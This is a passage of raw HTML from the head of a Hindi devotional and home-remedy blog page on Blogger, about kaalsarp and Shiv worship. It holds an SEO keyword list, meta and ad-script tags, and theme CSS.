door karata hai, gayatri mantra se soorya jaisa tejasv, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, praan sankat mein sanjeevani ka karya karti hai, shanivar ko peepal vriksh ki chhaya mein gayatri mantra ka jaap karne se grah kalesh door hota hai, atyadhik nukasan dene vale grahon ka prakop door ho jata hai, manushya jeevan ke lie sukh-shanti, samrdhi ka prateek hai, mashtik shanti ke lie atyant avashyak hai, saans sambandhi bimariyon ko door karta hai, hirdaya sambandhi bimariyon ko door karta hai, bavaseer rog mein atyadhik labh hota hai, madhumeh rog mein atyadhik labh hota hai, jaggery benefits for weight loss in hindi, eating jaggery empty stomach in hindi, marvelous benefits of jaggery for skin and health in hindi, many amazing benefits in winter of having jaggery in hindi, gayatri Mantra gives peace to the mind in hindi, gayatri mantra dwara mann pavitr in hindi, gayatri mantra in hindi, swasthya sambandhi bimariyon ko door karne ke lie ati uttam hai, gayatri mantra 1008 times in hindi, gayatri mantra ka mahatva in hindi, maa durga shakti chalisa in hindi, kalyanakari maa bhagwati kavach in hindi, durga chalisa in hindi, har dukhon ka nivaran karta hai pavitr sharavan maas, importance of shravan month is different in hindi, shiva worship will remove all the troubles in hindi, how to overcome the outbreak of kalsarp in hindi, chanting of gayatri mantra removes all troubles in hindi, worship of shiva does not bring any kind of trouble in hindi, worship of lord shiva and gayatri for relief from suffering in hindi, immerse coconut in running water on the day of nag panchami in hindi, worship of nag on the day of nagpanchami brings power and wealth in hindi, kaise kare shivling ki pooja, aisa kabhi nahi karna, get rid of these diseases, to get rid of all problems, maa lakshmi ka dattak putra shree ganesh in hindi, ek saath lakshmi ganesh ki kirpa, bhagwan vishnu ke avatars in hindi, har prakar se rajyog ka sanyog banata hai budh grah, kalyanakari maa bhagwati kavach in hindi, durga kavach in hidi, hamara se mera phir bhi ashanti kyon hindi, aaj hum sab kahan hai, kaalsarp ka prakop kaise in hindi, shiv ki pooja se kaal ka bhay kaise hindi, satyata mann se abhi se satya ki or, truthfulness with heart-now to the truth in hindi, kartavya swayam parichay se parichit karata hai, obligation gives own introduce in hindi, kuch samay es dayitva ke liye, some time for this obligation in hindi, samast vishv ke liye shanti ki kamna, this village got a boon of happiness and prosperity in hindi, naag devta is janitor of this treasure in hindi, only yudhishthira knew the way to reach heaven in hindi, yamraj cursed by mandavya rishi, death of death god in hindi, do women have no right to break coconut in hindi, nann ki baat for vote, the future of kaliyuga told by shani dev in hindi, matr sunane se paap mukt, uric acid problem is increasing day by day now in hindi, uric acid become a common problem in hindi, acidity go away easily in hindi, how to keep healthy heart in hindi, how is cholesterol affected in hindi, thyroid detection and solutions in hindi, ache in muscles in hindi, ways to prevent lung cancer in hindi, fever home remedies in hindi, how to get rid of itching in hindi, fungal infection problem will not be longer in hindi, never earache in hindi, why are there bugs in the stomach in hindi, why weakness comes in veins in hindi, heart blockage can never happen in hindi, jaggery and lemon benefits for weight loss in hindi, what causes headache home remedies for it in hindi, mouth dryness frequent is not good, acidity not now in hindi, home remedy to control uric acid in hindi, dengue fever occurs in three types in hindi, quick rid from stored fat in hindi, home remedies to fight air pollution in hindi, perspiration does not good in cold in hindi, about sinus treatment in hindi, do not eat these foods after stale in hindi, know about pneumonia in hindi, urine infection symptoms causes treatment in hindi, as winter comes, bones and joints pain starts in hindi, nails indicate diseases in hindi, ayurvedic medicine for cough cold infection in changing season in hindi, maa bhuvaneshwari jayanti, jai maa kamla ke 108 naam, maa matangi 108 names, maa baglamukhi 108 names, -maa dhumavati ke 108 names, maa dhumavati ke 108 naam, maa chinnamasta 108 names, maa bhairavi ke 108 naam, maa bhuvaneshwari ke 108 naam, maa tara 108 names in hindi, maa tara kali ke 108 naam in hindi, maa shodashi ki katha in hindi, maa shodashi ke 108 naam, jai maa kamla ki katha in hindi, maa tripura bhairavi ki katha in hindi, maa tripura sundari ki katha in hindi, maa matangi ki katha in hindi, maa dhumavati ki katha in hindi, dukh harni sukh karni jai tara, accomplishment by maa chhinnamasta in hindi, mahashaktishali maa baglamukhi ki katha in hindi, pavitrata ki shakti tulsi, peepal utility in life, religious significance of peepal, how to make strong immunity, many benefits of turmeric, bay leaf dalchini beneficial in every way, utility of kachnar for healthy health, benefits of kachnar in hindi, mythological significance of parijat, nirgundi have full beneficial properties, there are many benefits to eating pear, jackfruit advantages disadvantages, drink one spoonful coconut oil on an empty stomach, coconut water work like nectar, onion will get rid of many diseases, do not eat these things together, diseases ran away from dates, great benefits of eating mango, guava eradicate many diseases, onion removes cough cold, many benefits of roasted cumin with curd, helpful in removing stones, raisins and grapes are so important for health, fennel has sufficient medicinal properties, just eat everyday an empty stomach, where and how to use honey, Cow ghee is overthrow gas and bile phlegm, religious and medicinal importance of belpatra, garlic advantages and disadvantages, advantages and disadvantages of radish, very useful medicinal properties in bhringraj, benefits of tea containing turmeric ginger and cinnamon, medicinal properties of ginger have many benefits, eat an apple every morning and then see the benefits, Cranberry ke fayde, use of saffron its benefits, chichinda snake gourd, drink every day wheatgrass juice on an empty stomach, kiwi health benefits, this problem reduces the number of platelets in the blood, no more problems in winter, come have a cup of onion tea, fenugreek benefits, get up early in the morning but do so something, ayurvedic drink and belly fat disappear, a spoonful of desi ghee on an empty stomach in the morning, rrumstick make strong muscles and bones, drink Sattu sharbat in summer, how to keep lungs healthy, medicinal benefits of betel leaf, bitter gourd in corona period is very beneficial, benefits of drinking sugar candy in lukewarm milk, countless benefits of figs, empty stomach eat garlic soaked in honey, Lemon will not spoil for long time, easily save stored grain, tomato juice beneficial in rainy days, eating stale roti has no harm but benefits, must eat cucumber every day, tamarind reduces weight and makes immunity strong, gond and gond katira medicines for health, they should avoid eating cauliflower, room heater has less advantage but more harmful, sugar victims must have good days, arthritis and sciatica awareness, not ignore full of medicinal properties, now without gym belly inside, now fake ghee will be out of the house, what is the role of cactus nagfani for health, no blackness in neck in hindi, put two drops of oil in the navel in hindi, get rid of facial pores in hindi,these things do not allow blackness on the face in hindi, drumstick moringa for unblemished skin in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, there will be no more embarrassment due to white spots anywhere on the body in hindi, now the face will blossom in hindi, apply for the feeding face before bedtime in hindi, how to make your beauty in hindi, to preserve beautiful skin in hindi, immaculate facial pack in hindi, so many colors of beauty in hindi, these home remedies will make the face blonde in hindi, you can also apply yogurt face pack in hindi, benefits of orange peel along with orange in hindi, hamara se mera phir bhi ashaanti kyon in hindi' name='keywords'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='True' name='HandheldFriendly'/>
<meta content='index, follow' name='robots'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='Hindi' name='language'/>
<meta content='India' name='country'/>
<meta content='website' property='og:type'/>
<meta content='article' property='og:type'/>
<meta content='320' name='MobileOptimized'/>
<meta content='' property='og:title'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='8NuaWcGUaBCU0OfSaDuVHwbswN-gZg8R6z5EcDQNtj0' name='google-site-verification'/>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'> </script>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900,900i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sakshambano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="sakshambano - RSS" href="https://www.sakshambano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="sakshambano - Atom" href="https://www.blogger.com/feeds/3110580290949956678/posts/default" />

<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/1708175958237633336/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png' rel='image_src'/>
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे? Kaal-sarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise, Kaal sarp yog kya hai, ' name='description'/>
<meta content='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' property='og:url'/>
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' property='og:title'/>
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे? Kaal-sarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise, Kaal sarp yog kya hai, ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w1200-h630-p-k-no-nu/Kall+ka+bhay+kaise.png' property='og:image'/>
<title>
क&#2366;लसर&#2381;प क&#2366; प&#2381;रक&#2379;प क&#2376;स&#2375;? श&#2367;व क&#2368; प&#2370;ज&#2366; स&#2375; क&#2366;ल क&#2366; भय क&#2376;स&#2375;?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise - sakshambano
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' property='og:title'/>
<meta content='https://www.sakshambano.com/2017/08/kaalsarp-ka-prakop-kaise-shiv-ki-pooja-se-kaal-ka-bhay-kaise.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png' property='og:image'/>
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे? Kaal-sarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise, Kaal sarp yog kya hai, ' name='og:description'/>
<meta content='sakshambano' property='og:site_name'/>
<meta content='https://www.sakshambano.com/' name='twitter:domain'/>
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSbrsA4DPrzT5n7xdoI34-hO6IPHDtfd_S-nFcVr2usMQjFcWHKrcDphIYssWOMTnTI0z7uVJGJEASCczcYBtOJeD41oef363ICLRH1lv0zvvnxfOz7VQZixhzVsVhf5R0WURLwrtyokM/w205-h97/Kall+ka+bhay+kaise.png' name='twitter:image'/>
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे?-Kaalsarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise' name='twitter:title'/>
<meta content='कालसर्प का प्रकोप कैसे? शिव की पूजा से काल का भय कैसे? Kaal-sarp ka prakop kaise Shiv ki pooja se kaal ka bhay kaise, Kaal sarp yog kya hai, ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
height: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfj5qdlcmfyVqj7zAMjIFiROZh7r-5We9d0HiVBN2GDjW7LSNRmBRnXadgyGyT_cqJLZ5IzJDUZzwGnbayDmxEmUZKfNRyCoziuE6aSXCGC_bQ27nm6Objw8JzqdhFf7nZcm7cPFdmCYo/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
